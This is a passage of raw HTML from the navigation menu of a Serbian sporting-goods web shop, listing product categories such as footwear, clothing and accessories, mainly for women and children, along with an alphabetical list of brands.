href="https://planetasport.rs/muskarci/aksesoari/trake.html" ><span>TRAKE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" ><span>PADEL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" ><span>DODACI ZA BICIKLE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" ><span>PROTEINSKI NAPITCI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" ><span>BORILAČKI SPORTOVI</span></a></li></ul></li><li data-parent="category-node-24559" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24559" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24559" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li><li data-parent="category-node-24562"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" ><span>PATIKE ZA ODBOJKU</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/japanke.html" ><span>JAPANKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/sandale.html" ><span>SANDALE</span></a></li></ul></li><li data-parent="category-node-24562"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sakoi.html" ><span>SAKOI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/prsluci.html" ><span>PRSLUCI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" ><span>KOMBINEZONI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/pantalone.html" ><span>PANTALONE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/haljine.html" ><span>HALJINE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/tunike.html" ><span>TUNIKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/suknje.html" ><span>SUKNJE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li></ul></li><li data-parent="category-node-24562"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/torbe.html" ><span>TORBE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/koferi.html" ><span>KOFERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" ><span>NOVČANICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/naocare.html" ><span>NAOČARE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/roleri.html" ><span>ROLERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/flasice.html" ><span>FLAŠICE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" ><span>FITNES</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/lopte.html" ><span>LOPTE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" ><span>ZNOJNICE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/steznici.html" ><span>STEZNICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" ><span>ŠTITNICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" ><span>OPREMA ZA PILATES</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" ><span>TROTINETI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" ><span>SKEJTOVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/boks.html" ><span>BOKS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" ><span>OSTALO</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" ><span>STONI TENIS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" ><span>OUTDOOR</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" ><span>BICIKLI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" ><span>BEJZBOL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" ><span>KLIZALJKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/trake.html" ><span>TRAKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" ><span>ROLSUE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/badminton.html" ><span>BADMINTON</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" ><span>SUP DASKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" ><span>KAJACI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" ><span>TRAMBOLINE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" ><span>SVETLA ZA BICIKLE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/camci.html" ><span>CAMCI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bedz.html" ><span>BEDZ</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" ><span>VRATILO ZA ZGIBOVE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" ><span>TORBICE ZA NOGU</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" ><span>BALANSERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" ><span>KREME ZA OBUCU</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/tenis.html" ><span>TENIS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/padel.html" ><span>PADEL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" ><span>DODACI ZA BICIKLE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" ><span>PROTEINSKI NAPITCI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" ><span>BORILAČKI SPORTOVI</span></a></li></ul></li><li data-parent="category-node-24562" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24562" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24562" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li><li data-parent="category-node-24604"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" ><span>Gumene čizme</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" ><span>PATIKE ZA FUDBAL</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/kopacke.html" ><span>KOPAČKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" ><span>PATIKE ZA KOŠARKU</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patofne.html" ><span>PATOFNE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/sandale.html" ><span>SANDALE</span></a></li></ul></li><li data-parent="category-node-24604"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/ski-komplet.html" ><span>SKI KOMPLET</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/haljine.html" ><span>HALJINE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li></ul></li><li data-parent="category-node-24604"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/klizaljke.html" ><span>KLIZALJKE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/roleri.html" ><span>ROLERI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/trotineti.html" ><span>TROTINETI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/stitnici.html" ><span>STITNICI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/sanke.html" ><span>SANKE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/rolsue.html" ><span>ROLSUE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/tenis.html" ><span>TENIS</span></a></li></ul></li><li data-parent="category-node-24604" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24604" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24604" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li>                <li data-parent="brand-node" class="level0 nav-1 category-item last parent-top">
        <span>Abecedni redosled</span>
        <ul class="level0">
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/action">
                        <span>ACTION</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/antony_morato">
                        <span>ANTONY MORATO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/arena">
                        <span>ARENA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/atlantis">
                        <span>ATLANTIS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/avirex">
                        <span>AVIREX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/bear_paw">
                        <span>BEAR PAW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/blue_reef">
                        <span>BLUE REEF</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/buff">
                        <span>BUFF</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/butterfly">
                        <span>BUTTERFLY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/columbia">
                        <span>COLUMBIA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/converse">
                        <span>CONVERSE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/crocs">
                        <span>CROCS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/d_franklin">
                        <span>D.FRANKLIN</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/davideli">
                        <span>DAVIDELI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/de_fonseca">
                        <span>DE FONSECA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/dockers">
                        <span>DOCKERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/enervit">
                        <span>ENERVIT</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/eplaygame">
                        <span>EPLAYGAME</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/fly_london">
                        <span>FLY LONDON</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/funwater">
                        <span>FUNWATER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gas">
                        <span>GAS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/geographical_norway">
                        <span>GEOGRAPHICAL NORWAY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/geox">
                        <span>GEOX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gewo">
                        <span>GEWO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/givova">
                        <span>GIVOVA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/giyo">
                        <span>GIYO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gold">
                        <span>GOLD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/grisport">
                        <span>GRI SPORT</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/grunland">
                        <span>GRUNLAND</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ipanema">
                        <span>IPANEMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/jump_power">
                        <span>JUMP POWER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                        <span>KARL LAGERFELD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/keva_si">
                        <span>KEVA SI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/la_terra">
                        <span>LA TERRA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lenovo">
                        <span>LENOVO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/little_seal">
                        <span>LITTLE SEAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lonsdale">
                        <span>LONSDALE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/luhta">
                        <span>LUHTA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/maccina">
                        <span>MACCINA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nautica">
                        <span>NAUTICA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/olang">
                        <span>OLANG</span>
                    </a>
                </li>
